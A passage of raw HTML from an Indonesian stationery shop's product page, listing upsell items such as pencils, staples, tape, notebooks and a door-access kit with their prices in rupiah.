}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Alkaline&#x20;AAA&#x20;LR03&#x20;isi&#x20;2&#x20;Pcs" href="https://www.atkstationerysekolah.com/abc-battery-alkaline-aaa-bp2.html">ABC Battery Baterai Alkaline AAA LR03 isi 2 Pcs</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="232" data-price-box="product-id-232">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-232"  data-price-amount="14700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-232"  data-price-amount="17000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1785" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-drawing-pencils.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1785"><span class="product-image-wrapper"><!--mf_product_label_comment_1785--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-drawingpencil_k0ucfh8iieizaqfx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Drawing&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1785 {
    width: 152px;
}
.product-image-container-1785 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;Tulis&#x20;dan&#x20;Gambar&#x20;Drawing&#x20;Pencil&#x20;Joyko&#x20;P-118-14&#x20;Level&#x20;hitam&#x20;5H&#x20;4H&#x20;3H&#x20;2H&#x20;H&#x20;HB&#x20;B&#x20;2B&#x20;3B&#x20;4B&#x20;5B&#x20;6B&#x20;7B&#x20;8B" href="https://www.atkstationerysekolah.com/joyko-drawing-pencils.html">Pensil Tulis dan Gambar Drawing Pencil Joyko P-118-14 Level hitam 5H 4H 3H 2H H HB B 2B 3B 4B 5B 6B 7B 8B</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1785" data-price-box="product-id-1785">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="27600" data-price-type="" class="price-wrapper " ><span class="price">IDR 27.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2037" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/fingerspot-akses-kontrol-kunci-pintu.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2037"><span class="product-image-wrapper"><!--mf_product_label_comment_2037--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/f/i/fingerspot-zl-180-img-2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="FINGERSPOT&#x20;PAKET&#x20;AKSES&#x20;KONTROL&#x20;PINTU&#x20;MAGNETIC&#x20;LOCK&#x20;180&#x20;WITH&#x20;BRACKET&#x20;ZL-180&#x20;di&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;lengkap&#x20;cv&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2037 {
    width: 152px;
}
.product-image-container-2037 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Supplier&#x20;Fingerspot&#x20;Paket&#x20;Akses&#x20;Kontrol&#x20;pintu&#x20;magnetic&#x20;Lock&#x20;ZL-180&#x20;&#x2F;&#x20;ZL-280&#x20;-&#x20;Bina&#x20;mandiri&#x20;stationery&#x20;distributor&#x20;ATK&#x20;lengkap" href="https://www.atkstationerysekolah.com/fingerspot-akses-kontrol-kunci-pintu.html">Supplier Fingerspot Paket Akses Kontrol pintu magnetic Lock ZL-180 / ZL-280 - Bina mandiri stationery distributor ATK lengkap</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2037" data-price-box="product-id-2037">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2100000" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.100.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1255" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-monitor-stand-mnsd-50.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1255"><span class="product-image-wrapper"><!--mf_product_label_comment_1255--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-monitor-stand-mnsd-50_dlsmkhb3cgk1vtsz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Monitor&#x20;Stand&#x20;MNSD-50&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1255 {
    width: 152px;
}
.product-image-container-1255 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Monitor&#x20;Stand&#x20;MNSD-50&#x20;Rak&#x20;Peninggi&#x20;Layar&#x20;Komputer" href="https://www.atkstationerysekolah.com/joyko-monitor-stand-mnsd-50.html">Joyko Monitor Stand MNSD-50 Rak Peninggi Layar Komputer</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1255" data-price-box="product-id-1255">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1255"  data-price-amount="207600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 207.600,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1836" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-staples.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1836"><span class="product-image-wrapper"><!--mf_product_label_comment_1836--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-staples_utnmbwjsut6t8h7p.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Isi&#x20;Staples&#x20;Kecil-Sedang-Jilid&#x20;merk&#x20;Joyko&#x20;1210S&#x20;&#x7C;&#x20;1213S&#x20;&#x7C;&#x20;1217S&#x20;&#x7C;&#x20;No.10&#x20;&#x7C;&#x20;No.1006S&#x20;&#x7C;&#x20;No.1008s&#x20;&#x7C;&#x20;No.10N&#x20;&#x7C;&#x20;No.10S&#x20;&#x7C;&#x20;No.3&#x20;&#x7C;&#x20;No.3N&#x20;&#x7C;&#x20;No.3S&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1836 {
    width: 152px;
}
.product-image-container-1836 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Staples&#x20;Kecil-Sedang-Jilid&#x20;merk&#x20;Joyko&#x20;1210S&#x20;&#x7C;&#x20;1213S&#x20;&#x7C;&#x20;1217S&#x20;&#x7C;&#x20;No.10&#x20;&#x7C;&#x20;No.1006S&#x20;&#x7C;&#x20;No.1008s&#x20;&#x7C;&#x20;No.10N&#x20;&#x7C;&#x20;No.10S&#x20;&#x7C;&#x20;No.3&#x20;&#x7C;&#x20;No.3N&#x20;&#x7C;&#x20;No.3S" href="https://www.atkstationerysekolah.com/joyko-staples.html">Isi Staples Kecil-Sedang-Jilid merk Joyko 1210S | 1213S | 1217S | No.10 | No.1006S | No.1008s | No.10N | No.10S | No.3 | No.3N | No.3S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1836" data-price-box="product-id-1836">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1700" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_290" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/bintang-obor-buku-oktavo-80-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-290"><span class="product-image-wrapper"><!--mf_product_label_comment_290--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_oktavo_80_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Oktavo&#x20;80&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-290 {
    width: 152px;
}
.product-image-container-290 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Oktavo&#x20;80&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.atkstationerysekolah.com/bintang-obor-buku-oktavo-80-lbr.html">Bintang Obor Buku Oktavo 80 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="290" data-price-box="product-id-290">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-290"  data-price-amount="5400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-290"  data-price-amount="6400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1791" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-mini-cutter.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1791"><span class="product-image-wrapper"><!--mf_product_label_comment_1791--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cutter-min_4bw0yyq4ylr7igvq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cutter&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1791 {
    width: 152px;
}
.product-image-container-1791 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pisau&#x20;kater&#x20;Cutter&#x20;Pendek&#x20;Mini&#x20;Joyko&#x20;CU-0509&#x20;&#x7C;&#x20;CU-0512&#x20;&#x7C;&#x20;CU-505&#x20;&#x20;&#x7C;&#x20;CU-506" href="https://www.atkstationerysekolah.com/joyko-mini-cutter.html">Pisau kater Cutter Pendek Mini Joyko CU-0509 | CU-0512 | CU-505  | CU-506</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1791" data-price-box="product-id-1791">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2049" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/3m-scotch-mounting-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2049"><span class="product-image-wrapper"><!--mf_product_label_comment_2049--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-mountingtape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Scotch&#x20;Mounting&#x20;Double&#x20;Foam&#x20;Tape&#x20;Isolasi&#x20;Dinding&#x20;Bolak&#x20;Balik&#x20;type&#x3A;&#x20;Scotch&#x20;100-5A&#x20;&#x2F;&#x20;Scotch&#x20;110-1A&#x20;&#x2F;&#x20;Scotch&#x20;110-3A&#x20;&#x2F;&#x20;Scotch&#x20;110-3B&#x20;&#x2F;&#x20;Scotch&#x20;110-5A&#x20;&#x2F;&#x20;Scotch&#x20;110-5B&#x20;&#x2F;&#x20;Scotch&#x20;110-5C&#x20;&#x2F;&#x20;Scotch&#x20;110-D&#x20;&#x2F;&#x20;Scotch&#x20;4010&#x20;1A&#x20;&#x2F;&#x20;Scotch&#x20;CAT&#x20;114&#x20;terlengkap&#x20;di&#x20;toko&#x20;ATK&#x20;alat&#x20;a"/></span></span>  <style>.product-image-container-2049 {
    width: 152px;
}
.product-image-container-2049 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;3M&#x20;Mounting&#x20;Double&#x20;Foam&#x20;Tape&#x20;Isolasi&#x20;Dinding&#x20;Bolak&#x20;Balik&#x20;type&#x3A;&#x20;100-5A&#x20;&#x2F;&#x20;110-1A&#x20;&#x2F;&#x20;110-3A&#x20;&#x2F;&#x20;110-3B&#x20;&#x2F;&#x20;110-5A&#x20;&#x2F;&#x20;110-5B&#x20;&#x2F;&#x20;110-5C&#x20;&#x2F;&#x20;110-D&#x20;&#x2F;&#x20;4010&#x20;1A&#x20;&#x2F;&#x20;CAT&#x20;114" href="https://www.atkstationerysekolah.com/3m-scotch-mounting-tape.html">Scotch 3M Mounting Double Foam Tape Isolasi Dinding Bolak Balik type: 100-5A / 110-1A / 110-3A / 110-3B / 110-5A / 110-5B / 110-5C / 110-D / 4010 1A / CAT 114</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2049" data-price-box="product-id-2049">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="14000" data-price-type="" class="price-wrapper " ><span class="price">IDR 14.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1672" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-staples-remover-sr-51.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1672"><span class="product-image-wrapper"><!--mf_product_label_comment_1672--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-staples-remover-sr-51-52_xu1kotyy3mesiun2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Staples&#x20;Remover&#x20;SR-51&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1672 {
    width: 152px;
}
.product-image-container-1672 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Staples&#x20;Remover&#x20;SR-51&#x20;Pelepas&#x20;Pembuka&#x20;Isi&#x20;Staples" href="https://www.atkstationerysekolah.com/joyko-staples-remover-sr-51.html">Joyko Staples Remover SR-51 Pelepas Pembuka Isi Staples</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1672" data-price-box="product-id-1672">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1672"  data-price-amount="6700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1844" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-penghapus-papan-tulis-whiteboard.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1844"><span class="product-image-wrapper"><!--mf_product_label_comment_1844--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wberaser_sprsb0i34lbmoaoc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Penghapus&#x20;Papan&#x20;Tulis&#x20;Whiteboard&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1844 {
    width: 152px;
}
.product-image-container-1844 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Penghapus&#x20;Papan&#x20;Tulis&#x20;Whiteboard&#x20;Joyko&#x20;WE-1&#x20;&#x28;Magnet&#x29;&#x20;&#x7C;&#x20;WE-1205&#x20;&#x28;5&#x20;Lapis&#x29;&#x20;&#x7C;&#x20;WE-2&#x20;&#x7C;&#x20;WE-3" href="https://www.atkstationerysekolah.com/joyko-penghapus-papan-tulis-whiteboard.html">Penghapus Papan Tulis Whiteboard Joyko WE-1 (Magnet) | WE-1205 (5 Lapis) | WE-2 | WE-3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1844" data-price-box="product-id-1844">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6100" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_307" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/buku-tulis-polos-warna-kotak-besar-sedang-kecil-3garis-5garis.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-307"><span class="product-image-wrapper"><!--mf_product_label_comment_307--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_group_buku_polos_warna_2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Buku&#x20;Tulis&#x20;Cover&#x20;Polos&#x20;Warna&#x20;Kotak&#x20;Besar&#x20;-&#x20;kotak&#x20;sedang&#x20;-&#x20;kotak&#x20;kecil&#x20;matematika&#x20;-&#x20;garis&#x20;3&#x20;-&#x20;garis&#x20;5&#x20;Bintang&#x20;Obor&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-307 {
    width: 152px;
}
.product-image-container-307 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tulis&#x20;Cover&#x20;Polos&#x20;Warna&#x20;Kotak&#x20;Besar&#x20;-&#x20;kotak&#x20;sedang&#x20;-&#x20;kotak&#x20;kecil&#x20;matematika&#x20;-&#x20;garis&#x20;3&#x20;-&#x20;garis&#x20;5&#x20;Bintang&#x20;Obor" href="https://www.atkstationerysekolah.com/buku-tulis-polos-warna-kotak-besar-sedang-kecil-3garis-5garis.html">Buku Tulis Cover Polos Warna Kotak Besar - kotak sedang - kotak kecil matematika - garis 3 - garis 5 Bintang Obor</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="307" data-price-box="product-id-307">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2300" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1797" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-index-memo.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1797"><span class="product-image-wrapper"><!--mf_product_label_comment_1797--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-indexmemo-1_pdrm5dqupiytp7om.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Index&#x20;Memo&#x20;Flags&#x20;-&#x20;Sign&#x20;Here&#x20;-&#x20;Penanda&#x20;Halaman&#x20;Buku&#x20;Joyko&#x20;paling&#x20;Lengkap&#x20;Di&#x20;Toko&#x20;ATK&#x20;ini"/></span></span>  <style>.product-image-container-1797 {
    width: 152px;
}
.product-image-container-1797 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Index&#x20;Memo&#x20;Flags&#x20;-&#x20;Sign&#x20;Here&#x20;-&#x20;Penanda&#x20;Halaman&#x20;Buku&#x20;Joyko&#x20;paling&#x20;Lengkap&#x20;Di&#x20;Toko&#x20;ATK&#x20;ini" href="https://www.atkstationerysekolah.com/joyko-index-memo.html">Index Memo Flags - Sign Here - Penanda Halaman Buku Joyko paling Lengkap Di Toko ATK ini</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1797" data-price-box="product-id-1797">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4200" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2053" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/3m-scotch-magic-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2053"><span class="product-image-wrapper"><!--mf_product_label_comment_2053--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-magictape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Magic&#x20;Tape&#x20;Scotch&#x20;810&#x20;1&#x2F;2&#x20;inch&#x20;-&#x20;&#x20;3&#x2F;4&#x20;inch&#x20;-&#x20;1&#x20;inch&#x20;&#x28;L36&#x2F;L72&#x2F;M36&#x2F;M72&#x2F;S36&#x2F;S72&#x29;&#x20;36&#x20;Yards&#x20;&amp;&#x20;72&#x20;Yards,&#x20;&#x20;with&#x20;Dispenser&#x20;810D&#x2F;C155&#x2F;C60&#x2F;CAT&#x20;104&#x2F;CAT&#x20;105&#x20;Harga&#x20;Murah&#x20;di&#x20;Toko&#x20;ATK&#x20;Grosir&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2053 {
    width: 152px;
}
.product-image-container-2053 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Magic&#x20;Tape&#x20;Scotch&#x20;810&#x20;L36&#x20;&#x7C;&#x20;810&#x20;L72&#x20;&#x7C;&#x20;810&#x20;M36&#x20;&#x7C;&#x20;810&#x20;M72&#x20;&#x7C;&#x20;810&#x20;S36&#x20;&#x7C;&#x20;810&#x20;S72&#x20;&#x7C;&#x20;Magic&#x20;Tape&#x2B;Dispenser&#x20;810D&#x2F;C155&#x2F;C60&#x2F;CAT&#x20;104&#x2F;CAT&#x20;105&#x20;Isolasi&#x20;Spesial" href="https://www.atkstationerysekolah.com/3m-scotch-magic-tape.html">Magic Tape Scotch 810 L36 | 810 L72 | 810 M36 | 810 M72 | 810 S36 | 810 S72 | Magic Tape+Dispenser 810D/C155/C60/CAT 104/CAT 105 Isolasi Spesial</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2053" data-price-box="product-id-2053">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17000" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1755" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-jam-alarm-digital-timer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1755"><span class="product-image-wrapper"><!--mf_product_label_comment_1755--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-alarm-clock-alcl-600-black-white_wt7j6fjeaaolnhb2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;ALCL-600&#x2F;601&#x2F;602D&#x2F;604&#x2F;605&#x2F;606&#x20;DGT-511&#x2F;512&#x20;Digital&#x20;Timer&#x20;Jam&#x20;Alarm&#x20;Clock&#x20;di&#x20;sertai&#x20;Lampu&#x20;Malam&#x20;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1755 {
    width: 152px;
}
.product-image-container-1755 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Digital&#x20;Timer&#x20;Jam&#x20;Alarm&#x20;Joyko&#x20;Clock&#x20;Plus&#x20;Lampu&#x20;Malam&#x20;ALCL-600&#x2F;601&#x2F;602D&#x2F;604&#x2F;605&#x2F;606&#x20;DGT-511&#x2F;512" href="https://www.atkstationerysekolah.com/joyko-jam-alarm-digital-timer.html">Digital Timer Jam Alarm Joyko Clock Plus Lampu Malam ALCL-600/601/602D/604/605/606 DGT-511/512</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1755" data-price-box="product-id-1755">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="25900" data-price-type="" class="price-wrapper " ><span class="price">IDR 25.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1848" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-hand-book.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1848"><span class="product-image-wrapper"><!--mf_product_label_comment_1848--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-handbook_kf23i27s3nvlh5uy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Buku&#x20;Tulis&#x20;-&#x20;Catatan&#x20;&amp;&#x20;Bloknote&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1848 {
    width: 152px;
}
.product-image-container-1848 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Catatan&#x20;Sketsa&#x20;Kecil&#x20;Hand&#x20;Book&#x20;Klasik&#x20;Joyko&#x20;HDB-717M&#x20;&#x7C;&#x20;HDB-717S" href="https://www.atkstationerysekolah.com/joyko-hand-book.html">Buku Catatan Sketsa Kecil Hand Book Klasik Joyko HDB-717M | HDB-717S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1848" data-price-box="product-id-1848">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="48900" data-price-type="" class="price-wrapper " ><span class="price">IDR 48.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_311" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a 